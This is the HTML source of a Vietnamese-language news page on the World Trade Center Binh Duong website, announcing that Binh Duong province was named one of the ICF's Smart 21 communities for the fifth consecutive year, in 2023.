<link rel='stylesheet' id='fontawesome-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/fontawesome/css/all.min.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='site-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/site.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='custom-css' href='https://wtcbinhduong.vn/wp-content/themes/wtc2/css/custom.css?ver=2.1.0' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.10.9' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://wtcbinhduong.vn/wp-content/uploads/master-slider/custom.css?ver=4.6' media='all' />
<!--n2css--><!--n2js--><script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/jquery/jquery.min.js?ver=2.1.0" id="jquery-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/swipebox/jquery.swipebox.min.js?ver=1.5.2" id="responsive-lightbox-swipebox-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/assets/infinitescroll/infinite-scroll.pkgd.min.js?ver=4.0.1" id="responsive-lightbox-infinite-scroll-js"></script>
<script id="responsive-lightbox-js-before">
var rlArgs = {"script":"swipebox","selector":"lightbox","customEvents":"","activeGalleries":true,"animation":true,"hideCloseButtonOnMobile":false,"removeBarsOnMobile":false,"hideBars":true,"hideBarsDelay":5000,"videoMaxWidth":1080,"useSVG":true,"loopAtEnd":true,"woocommerce_gallery":false,"ajaxurl":"https:\/\/wtcbinhduong.vn\/wp-admin\/admin-ajax.php","nonce":"d1e5c95bc4","preview":false,"postId":2870,"scriptExtension":false};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.2" id="responsive-lightbox-js"></script>

<!-- Đoạn mã Google tag (gtag.js) được thêm bởi Site Kit -->
<!-- Đoạn mã Google Analytics được thêm bởi Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-T5J2QT4" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["wtcbinhduong.vn"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-T5J2QT4", {"googlesitekit_post_type":"post_type_news"});
</script>
<link rel="https://api.w.org/" href="https://wtcbinhduong.vn/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://wtcbinhduong.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://wtcbinhduong.vn/?p=2870' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://wtcbinhduong.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwtcbinhduong.vn%2Fnews%2Fchuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://wtcbinhduong.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwtcbinhduong.vn%2Fnews%2Fchuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-G7QT8ZQC0J"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-G7QT8ZQC0J');
		</script>

	<meta name="generator" content="Site Kit by Google 1.160.1" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P3WTN9W');</script>
<!-- End Google Tag Manager --><script>var ms_grabbing_curosr = 'https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://wtcbinhduong.vn/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.10.9 - Responsive Touch Image Slider | avt.li/msf" />
<style type="text/css">
.qtranxs_flag_vi {background-image: url(https://wtcbinhduong.vn/wp-content/plugins/qtranslate-xt/flags/vn.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(https://wtcbinhduong.vn/wp-content/plugins/qtranslate-xt/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="vi" href="https://wtcbinhduong.vn/news/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep/" rel="alternate" />
<link hreflang="en" href="https://wtcbinhduong.vn/en/news/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep/" rel="alternate" />
<link hreflang="x-default" href="https://wtcbinhduong.vn/news/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep/" rel="alternate" />
<meta name="generator" content="qTranslate-XT 3.10.1" />

<!-- Thẻ meta Google AdSense được thêm bởi Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- Kết thúc thẻ meta Google AdSense được thêm bởi Site Kit -->
<link rel="icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" sizes="32x32" />
<link rel="icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" />
<meta name="msapplication-TileImage" content="https://wtcbinhduong.vn/wp-content/uploads/2020/11/icon.png" />
</head>
<body class="post_type_news-template-default single single-post_type_news postid-2870 _masterslider _ms_version_3.10.9 no-sidebar">
<section id="page-header">
    <nav class="wtc-navbar sub navbar navbar-expand navbar-dark bg-background">
        <div class="container">
            <div class="collapse navbar-collapse d-flex flex-column flex-md-row align-items-center">
                <ul id="menu-top-menu" class="navbar-nav ml-auto"><li id="menu-item-4362" class="no-padding menu-item menu-item-type-custom menu-item-object-custom menu-item-4362 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/venue-booking/"><span class="btn btn-theme btn-xs mr-1"><i class="fa fa-arrow-right" aria-hidden="true"></i> Venue Booking</span></a></li>
<li id="menu-item-1408" class="menu-item menu-item-type-post_type_archive menu-item-object-post_type_library menu-item-1408 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/library/">Thư Viện</a></li>
<li id="menu-item-1194" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1194 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/?page_id=1148">Hội Viên</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/contact/">Liên Hệ</a></li>
                <li class="nav-item">
                    <a  class="nav-link" href="https://wtcbinhduong.vn/en/news/chuc-mung-binh-duong-vinh-danh-lot-top-21-cong-dong-thong-minh-the-gioi-lan-thu-5-lien-tiep/"> <i class="fa fa-globe" aria-hidden="true"></i> EN</a>                </li>
                <li class="nav-item d-inline-block d-md-none">
                    <a class="nav-link collapsed" id="collapseSearchBoxBtn" data-toggle="collapse" href="#collapseSearchBox" role="button" aria-expanded="false"
                       aria-controls="collapseSearchBox">
                    </a>
                </li>
                </ul>                <div class="collapse d-md-block ml-md-2 my-2 my-md-0" id="collapseSearchBox">
                    <form class="form-inline wtc-navbar-form w-100 " action="https://wtcbinhduong.vn/news/">
                        <div class="input-group">
                            <input class="form-control" type="search" name="s" placeholder="Từ khóa" aria-label="Tìm kiếm" value="">
                            <div class="input-group-append">
                                <button class="btn btn-outline-light" type="submit">
                                    <i class="fa fa-search"></i>
                                </button>
                            </div>
                        </div>
                    </form>
                </div>
            </div>
        </div>
    </nav>
    <nav class="wtc-navbar main navbar navbar-expand-lg navbar-light bg-white">
        <div class="container">
            <a class="navbar-brand" href="https://wtcbinhduong.vn"><img class="img-fluid logo" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/logo.png"/></a>
            <button id="mobileNavToggler" class="navbar-toggler hamburger collapsed" type="button">
                <span></span>
                <span></span>
                <span></span>
            </button>
            <div class="collapse navbar-collapse" id="navbarSupportedContent">
                <ul id="menu-main-menu" class="navbar-nav ml-auto with-indicator"><li id="menu-item-1084" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1084 nav-item dropdown"><a class="nav-link dropdown-toggle" href="#">Giới Thiệu</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1195" href="https://wtcbinhduong.vn/about/">Về chúng tôi</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1202" href="https://wtcbinhduong.vn/about/wtca/">Về WTCA</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1203" href="https://wtcbinhduong.vn/about/partner/">Đối Tác</a>
<a class="dropdown-item  menu-item menu-item-type-post_type_archive menu-item-object-construction_partner menu-item-2895" href="https://wtcbinhduong.vn/suppliers-alliance/">Đối tác dịch vụ</a>
<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1201" href="https://wtcbinhduong.vn/about/investment-at-binh-duong/">Đầu tư tại Bình Dương</a>
</div></div>
</li>
</li>
<li id="menu-item-1133" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1133 nav-item dropdown megamenu"><a class="nav-link dropdown-toggle" href="#">Cơ sở vật chất</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<div class="dropdown-menu-container-inner w-100"><div class="row"><div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1134">MẶT BẰNG</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1199" href="https://wtcbinhduong.vn/venues/wtc-expo/">Sảnh Triển Lãm - WTC EXPO</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1197" href="https://wtcbinhduong.vn/venues/bcec/">Sảnh Hội Nghị - BCEC</a>


</div>
<div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1135">KHU PHỨC HỢP WTC BDNC</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1198" href="https://wtcbinhduong.vn/surrounding-area/wtc-gate-way/">WTC GATEWAY - SẮP RA MẮT</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1200" href="https://wtcbinhduong.vn/surrounding-area/wtc-tower/">VĂN PHÒNG THƯƠNG MẠI - WTC TOWER</a>


</div>
</div></div>
</div></div>
</li>
</li>
<li id="menu-item-1137" class=" menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1137 nav-item dropdown megamenu"><a class="nav-link dropdown-toggle" href="https://wtcbinhduong.vn/services/">Dịch Vụ</a>
<div class="dropdown-menu">
	<div class='container dropdown-menu-container'>
<div class="dropdown-menu-container-inner w-100"><div class="row"><div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1138">XÚC TIẾN THƯƠNG MẠI</span></div><a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1204" href="https://wtcbinhduong.vn/services/trade-shows-exhibitions/">Triển lãm quốc tế</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1205" href="https://wtcbinhduong.vn/services/business-matchmaking/">Kết nối giao thương</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1206" href="https://wtcbinhduong.vn/services/trade-info/">Thông tin thương mại</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1207" href="https://wtcbinhduong.vn/services/trade-education-program/">Học viện thương mại</a>

<a class="dropdown-item  menu-item menu-item-type-post_type menu-item-object-page menu-item-1208" href="https://wtcbinhduong.vn/services/tang-toc-toan-cau/">Tăng tốc toàn cầu</a>


</div>
<div class="col-lg"><div class="dropdown-header  menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1139">THAM QUAN</span></div><a class="dropdown-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1140" href="https://wtcbinhduong.vn/thong-tin-luu-tru/">NƠI LƯU TRÚ</a>

<a class="dropdown-item  menu-item menu-item-type-custom menu-item-object-custom menu-item-1141" href="https://wtcbinhduong.vn/giao-thong">GIAO THÔNG</a>


</div>
</div></div>
</div></div>
</li>
</li>
<li id="menu-item-2824" class=" menu-item menu-item-type-post_type_archive menu-item-object-post_type_event menu-item-2824 nav-item"><a class="nav-link" href="https://wtcbinhduong.vn/events/">Sự kiện</a></li>
</li>
<li id="menu-item-2825" class=" menu-item menu-item-type-post_type_archive menu-item-object-post_type_news current-menu-item menu-item-2825 nav-item active"><a class="nav-link" href="https://wtcbinhduong.vn/news/" aria-current="page">Tin tức</a></li>
</li>
</ul>                <div id="nav-indicator"></div>
            </div>
        </div>
    </nav>
    <nav id="wtc-mobile-nav" class="d-none">
        <ul id="mobile-menu" class=""><li class="menu-item-1084"><a href="#">Giới Thiệu</a>
<ul>
	<li id="menu-item-1195" class="menu-item-1195"><a href="https://wtcbinhduong.vn/about/">Về chúng tôi</a></li>
	<li id="menu-item-1202" class="menu-item-1202"><a href="https://wtcbinhduong.vn/about/wtca/">Về WTCA</a></li>
	<li id="menu-item-1203" class="menu-item-1203"><a href="https://wtcbinhduong.vn/about/partner/">Đối Tác</a></li>
	<li id="menu-item-2895" class="menu-item-2895"><a href="https://wtcbinhduong.vn/suppliers-alliance/">Đối tác dịch vụ</a></li>
	<li id="menu-item-1201" class="menu-item-1201"><a href="https://wtcbinhduong.vn/about/investment-at-binh-duong/">Đầu tư tại Bình Dương</a></li>
</ul>
</li>
<li class="menu-item-1133"><a href="#">Cơ sở vật chất</a>
<ul>
	<li id="menu-item-1134" class="menu-item-1134"><a href="#">MẶT BẰNG</a>
	<ul>
		<li id="menu-item-1199" class="menu-item-1199"><a href="https://wtcbinhduong.vn/venues/wtc-expo/">Sảnh Triển Lãm &#8211; WTC EXPO</a></li>
		<li id="menu-item-1197" class="menu-item-1197"><a href="https://wtcbinhduong.vn/venues/bcec/">Sảnh Hội Nghị &#8211; BCEC</a></li>
	</ul>
</li>
	<li id="menu-item-1135" class="menu-item-1135"><a href="#">KHU PHỨC HỢP WTC BDNC</a>
	<ul>
		<li id="menu-item-1198" class="menu-item-1198"><a href="https://wtcbinhduong.vn/surrounding-area/wtc-gate-way/">WTC GATEWAY &#8211; SẮP RA MẮT</a></li>
		<li id="menu-item-1200" class="menu-item-1200"><a href="https://wtcbinhduong.vn/surrounding-area/wtc-tower/">VĂN PHÒNG THƯƠNG MẠI &#8211; WTC TOWER</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-1137"><a href="https://wtcbinhduong.vn/services/">Dịch Vụ</a>
<ul>
	<li id="menu-item-1138" class="menu-item-1138"><a href="#">XÚC TIẾN THƯƠNG MẠI</a>
	<ul>
		<li id="menu-item-1204" class="menu-item-1204"><a href="https://wtcbinhduong.vn/services/trade-shows-exhibitions/">Triển lãm quốc tế</a></li>
		<li id="menu-item-1205" class="menu-item-1205"><a href="https://wtcbinhduong.vn/services/business-matchmaking/">Kết nối giao thương</a></li>
		<li id="menu-item-1206" class="menu-item-1206"><a href="https://wtcbinhduong.vn/services/trade-info/">Thông tin thương mại</a></li>
		<li id="menu-item-1207" class="menu-item-1207"><a href="https://wtcbinhduong.vn/services/trade-education-program/">Học viện thương mại</a></li>
		<li id="menu-item-1208" class="menu-item-1208"><a href="https://wtcbinhduong.vn/services/tang-toc-toan-cau/">Tăng tốc toàn cầu</a></li>
	</ul>
</li>
	<li id="menu-item-1139" class="menu-item-1139"><a href="#">THAM QUAN</a>
	<ul>
		<li id="menu-item-1140" class="menu-item-1140"><a href="https://wtcbinhduong.vn/thong-tin-luu-tru/">NƠI LƯU TRÚ</a></li>
		<li id="menu-item-1141" class="menu-item-1141"><a href="https://wtcbinhduong.vn/giao-thong">GIAO THÔNG</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item-2824"><a href="https://wtcbinhduong.vn/events/">Sự kiện</a></li>
<li class="menu-item-2825"><a href="https://wtcbinhduong.vn/news/" aria-current="page">Tin tức</a></li>
</ul>    </nav>
</section>
<section id="page-wrapper">
    <div class="page-section page-banner">
        <div class="wtc-banner">
            <img class="img-fluid wtc-banner-image" src="https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023-01-400x274.png" alt="[CHÚC MỪNG] BÌNH DƯƠNG VINH DANH LỌT TOP 21 CỘNG ĐỒNG THÔNG MINH THẾ GIỚI LẦN THỨ 5 LIÊN TIẾP"/>
            <div class="wtc-banner-title">
                <div class="container">
                    [CHÚC MỪNG] BÌNH DƯƠNG VINH DANH LỌT TOP 21 CỘNG ĐỒNG THÔNG MINH THẾ GIỚI LẦN THỨ 5 LIÊN TIẾP                </div>
            </div>
        </div>
    </div>
    <div class="page-breadcrumb">
    <nav class="wtc-breadcrumb" aria-label="breadcrumb">
        <div class="container">
            <ol class="breadcrumb as-tab">
                <li class="breadcrumb-item">
                    <a href="https://wtcbinhduong.vn">
                        <i class="fa fa-home"></i>
                    </a>
                </li>
                <li class="breadcrumb-item ">
                    <a href="https://wtcbinhduong.vn/news/">Tin Tức</a>
                </li>
                                    <li class="breadcrumb-item ">
                        <a href="https://wtcbinhduong.vn/news/cat/hot-news/">Hot News</a>
                    </li>
                                    <li class="breadcrumb-item ">
                        <a href="https://wtcbinhduong.vn/news/cat/news/">News</a>
                    </li>
                                    <li class="breadcrumb-item ">
                        <a href="https://wtcbinhduong.vn/news/cat/videos/">Videos</a>
                    </li>
                            </ol>
        </div>
    </nav>
</div>
    <div class="container">
        <div class="row">
            <div class="col-xl-8 col-lg-7 pr-lg-4 pr-xl-5">
                <div class="page-section pb-5">
    <div class="section-content py-3 py-lg-5">
        <div class="container">
            <article id="post-2870" class="post-2870 post_type_news type-post_type_news status-publish has-post-thumbnail hentry category_type_news-hot-news category_type_news-news">
                <div class="entry-content">
                    <p style="text-align: justify;">Cùng WTC TPM Bình Dương chúc mừng lần thứ 5 tỉnh Bình Dương được vinh danh trong nhóm 21 cộng đồng Thông minh Thế giới.</p>
<p dir="auto" style="text-align: justify;">Rạng sáng ngày 24/02 Tổ chức Cộng đồng Thông minh thế giới ICF đã chính thức vinh danh 21 Cộng đồng đạt danh hiệu Smart 21 năm 2023.</p>
<div class="x11i5rnm xat24cr x1mh8g0r x1vvkbs xtlvy1s x126k92a">
<p style="text-align: justify;">Bởi những chiến lược đúng đắn và những bước phát triển kiên định, vững chắc trong suốt thời gian qua, Bình Dương lần thứ 5 chính thức lọt vào danh sách, được Tổ chức Cộng đồng thông minh thế giới công nhận là Smart 21 năm 2023, đồng thời là đại diện duy nhất của Việt Nam.</p>
<p dir="auto" style="text-align: justify;"><img fetchpriority="high" decoding="async" class="aligncenter wp-image-2871 size-large" src="https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023-1024x576.jpg" alt="" width="1024" height="576" srcset="https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023-1024x576.jpg 1024w, https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023-300x169.jpg 300w, https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023-768x432.jpg 768w, https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023-1536x864.jpg 1536w, https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023-400x225.jpg 400w, https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023-1000x563.jpg 1000w, https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023-889x500.jpg 889w, https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023-255x143.jpg 255w, https://wtcbinhduong.vn/wp-content/uploads/2023/02/smart21-2023.jpg 1920w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
</div>
                </div><!-- .entry-content -->
            </article><!-- #post-2870 -->
        </div>
    </div>
</div>
                <div class="container mt-5 mb-5 text-center">
                                    </div>
            </div>
            <div class="col-xl-4 col-lg-5 mt-lg-0 mt-4">
                                                    <div class="news-related">
                    <h3 class="section-subtitle mb-4">TIN TỨC KHÁC</h3>
                    <div class="row row-cols-lg-1 row-cols-sm-2 row-cols-1">
                                                    <div class="col">
                                <div class="card news-item">
                                    <img src="https://wtcbinhduong.vn/wp-content/uploads/2026/01/thumbnail-cuoc-thi-thiet-ke-linh-vat-vifa-expo-2026.png" class="card-img-top image" alt="VÌ SAO CUỘC THI THIẾT KẾ LINH VẬT VIFA EXPO LÀ CƠ HỘI BRANDING CHO NHÀ THIẾT KẾ TRẺ?">
                                    <div class="card-body">
                                        <div class="meta">
                                            <div class="date">
                                                <i class="fas fa-clock"></i>16.01.2026                                            </div>
                                        </div>
                                        <a class="title" href="https://wtcbinhduong.vn/news/vi-sao-cuoc-thi-thiet-ke-linh-vat-vifa-expo-la-co-hoi-branding-cho-nha-thiet-ke-tre">VÌ SAO CUỘC THI THIẾT KẾ LINH VẬT VIFA EXPO LÀ CƠ HỘI BRANDING CHO NHÀ THIẾT KẾ TRẺ?</a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col">
                                <div class="card news-item">
                                    <img src="https://wtcbinhduong.vn/wp-content/uploads/2025/12/thumbnail-thanh-lap-wtc-becamex-400x274.png" class="card-img-top image" alt="BECAMEX GROUP THÔNG QUA CHỦ TRƯƠNG THÀNH LẬP CÔNG TY TNHH MTV WTC BECAMEX">
                                    <div class="card-body">
                                        <div class="meta">
                                            <div class="date">
                                                <i class="fas fa-clock"></i>29.12.2025                                            </div>
                                        </div>
                                        <a class="title" href="https://wtcbinhduong.vn/news/becamex-group-thong-qua-chu-truong-thanh-lap-cong-ty-tnhh-mtv-wtc-becamex">BECAMEX GROUP THÔNG QUA CHỦ TRƯƠNG THÀNH LẬP CÔNG TY TNHH MTV WTC BECAMEX</a>
                                    </div>
                                </div>
                            </div>
                                                    <div class="col">
                                <div class="card news-item">
                                    <img src="https://wtcbinhduong.vn/wp-content/uploads/2025/12/thumbnail-trien-lam-dien-dan-cong-nghiep-ho-tro-2025-Hasi-400x274.jpg" class="card-img-top image" alt="CHÍNH THỨC KHÉP LẠI TRIỂN LÃM CÔNG NGHIỆP HỖ TRỢ VÀ HỘI NGHỊ KẾT NỐI CUNG CẦU CHUỖI CUNG ỨNG 2025">
                                    <div class="card-body">
                                        <div class="meta">
                                            <div class="date">
                                                <i class="fas fa-clock"></i>15.12.2025                                            </div>
                                        </div>
                                        <a class="title" href="https://wtcbinhduong.vn/news/chinh-thuc-khep-lai-trien-lam-cong-nghiep-ho-tro-va-hoi-nghi-ket-noi-cung-cau-chuoi-cung-ung-2025">CHÍNH THỨC KHÉP LẠI TRIỂN LÃM CÔNG NGHIỆP HỖ TRỢ VÀ HỘI NGHỊ KẾT NỐI CUNG CẦU CHUỖI CUNG ỨNG 2025</a>
                                    </div>
                                </div>
                            </div>
                        
                    </div>
                </div>
                                            </div>
        </div>
    </div>
   
    </section>


<section id="page-footer" class="bg-background">
    <div class="footer py-3">
        <div class="container">
            <div class="footer-content py-5">
                <div class="row">
                    <div class="col-lg-3 col-md-6">
                        <img class="logo img-fluid" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/logo-white.png"/>
                    </div>
                    <div class="col-lg-3 col-md-6 mt-4 mt-md-0">
                        <img class="logo img-fluid" src="https://wtcbinhduong.vn/wp-content/themes/wtc2/img/becamex.png"/>
                    </div>
                    <div class="col-lg-6 mt-4 mt-lg-0">
                        <div class="font-weight-bold">
                            Copyright © World Trade Center Binh Duong New City                        </div>
                        <div class="mt-1">
                            Trung tâm Hội nghị & Triển lãm Bình Dương - B11, Đường Hùng Vương, Phường Bình Dương, Thành Phố Hồ Chí Minh, Việt Nam.                        </div>
                        <div class="mt-2">
                            <b>Hotline:</b>
                            <a href="tel:+84779373339" class="text-white">(+84) 77 937 3339</a> - <a href="tel:+84848589339" class="text-white">(+84) 84 858 9339</a>
                        </div>
                        <div class="mt-1">
                            <b>Email:</b>
                            <a href="mailto:wtc-bdnc@becamex.com.vn" class="text-white">wtc-bdnc@becamex.com.vn</a>
                        </div>
                        <div class="footer-social mt-2">
                            <a href="https://www.facebook.com/wtcbdnc">
                                <i class="fab fa-facebook-square"></i>
                                <span>
                                        Facebook
                                    </span>
                            </a>
                            <a href="https://www.linkedin.com/company/world-trade-center-binh-duong-new-city/">
                                <i class="fab fa-linkedin"></i>
                                <span>
                                        Linkedin
                                    </span>
                            </a>
                            <a href="wtc-bdnc@becamex.com.vn">
                                <i class="fa fa-envelope"></i>
                                <span>
                                        Email
                                    </span>
                            </a>
                        </div>
                        <div class="mt-3">
                            Trung tâm Triển lãm Quốc tế WTC Expo - A19, Đường Hùng Vương, Phường Bình Dương, Thành phố Hồ Chí Minh, Việt Nam.                        </div>
                    </div>
                </div>
            </div>
            <div class="footer-credits">
                Designed By <span class="font-weight-bold">WTC BINH DUONG NEW CITY</span> - Developer By <a href="https://simsol.vn" class="font-weight-bold text-white">SIMSOL</a>
            </div>
        </div>
    </div>
</section>
<div class="btn-scroll-top-container">
    <a href="#" class="btn-scroll-top">
        <i class="fas fa-chevron-up"></i>
    </a>
</div>


<!-- Nút đăng nhập bằng Google đã được thêm bởi Site Kit -->
<script src="https://accounts.google.com/gsi/client"></script>
<script>
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://wtcbinhduong.vn/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'250161694842-n7ess5cgl2o0vpgla9qvpqoqdmb5n4s7.apps.googleusercontent.com',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
</script>

<!-- Nút đăng nhập bằng Google đã được thêm bởi Site Kit -->
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://wtcbinhduong.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/wtcbinhduong.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://wtcbinhduong.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/bootstrap/js/bootstrap.bundle.min.js?ver=2.1.0" id="bootstrap-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/jquery-sticky/jquery.sticky.js?ver=2.1.0" id="jquery.sticky-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/owl.carousel/owl.carousel.min.js?ver=2.1.0" id="carousel-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/vendor/hc-offcanvas/hc-offcanvas-nav.js?ver=2.1.0" id="offcanvas-js"></script>
<script src="https://cdn.jsdelivr.net/npm/@fancyapps/ui@4.0/dist/fancybox.umd.js?ver=2.1.0" id="fancybox-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/wow.js?ver=2.1.0" id="wow-js"></script>
<script src="https://wtcbinhduong.vn/wp-content/themes/wtc2/js/script.js?ver=2.1.0" id="script-js"></script>
